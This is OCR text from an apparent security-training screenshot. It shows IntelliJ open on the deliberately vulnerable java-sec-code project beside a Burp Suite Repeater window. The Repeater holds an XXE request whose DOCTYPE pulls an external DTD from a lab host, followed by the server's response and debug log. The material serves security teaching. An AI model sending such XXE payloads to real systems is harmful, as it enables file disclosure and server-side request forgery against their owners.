 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java org joychou controller XXE
Application
Git:
1: Project
Project
Rce.java
Reflect.java
SSRF.java
XSS.java
SQLI.java
logback-online.xml
upload.html
XXE.java
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
226 // 有回显的XXE
227
228 @Res
229 publ
230
231
232
233
234
235
236
237
238
239
240
241
242
243
XXE xxe
Database
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < >
Target: http://192.168.31.137:8181
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder_return HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 220
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd">
<book>
<name>XML</name>
<author>xml</author>
<year>2020</year>
<price>100.00</price>
</book>
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 6
Date: Sat, 09 May 2020 12:16:41 GMT
Connection: close
except
Z: Structure
Web
2: Favorites
Debug: Application
Debugger Console Endpoints
[main] INFO o.s.b.c.e.t.TomcatEmbeddedServletCo
[main] INFO o.j.Application - Started Applicati
[http-nio-8181-exec-1] INFO o.a.c.c.C.[.[.[/] -
[http-nio-8181-exec-1] INFO o.s.w.s.DispatcherS
[http-nio-8181-exec-1] INFO o.s.w.s.DispatcherS
[http-nio-8181-exec-1] WARN o.s.w.s.PageNotFoun
<?xml version="1.0" encoding="UTF-8" standalone=
<price>100.00</price></book>
java.net.ConnectException: Connection timed out:
5: Debug 6: TODO 9: Version Control Spring
All files are up-to-date (3 minutes ago)
中